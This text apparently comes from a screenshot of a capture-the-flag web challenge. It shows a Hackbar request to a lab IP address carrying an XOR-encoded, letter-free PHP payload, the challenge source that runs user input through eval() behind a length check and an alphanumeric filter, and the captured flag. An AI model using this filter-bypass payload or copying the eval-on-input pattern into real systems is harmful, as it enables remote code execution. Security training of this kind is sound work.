 Hackbar
Encryption
Encoding
Load
Split
Run
http://106.54.129.202:25502
/test_rce/jixianliyong1
/?code=$_=%22:@[|,!:%22^%22]%
/:@@]%22;$_();
Enable Post data
Enable Referer
<?php
highlight_file(__FILE__);
include 'flag.php';
if(isset($_GET['code']))
{
    $code = $_GET['code'];
    if(strlen($code)>40)
    {die("Long.");}
    if(preg_match("/[A-Za-z0-9]+/",$code))
    {die("NO.");}
    @eval($code);
}
//$hint =  "php function getFlag() to get flag";
//
?>
flag{baimaoanquan_ctfgame_Rc4e}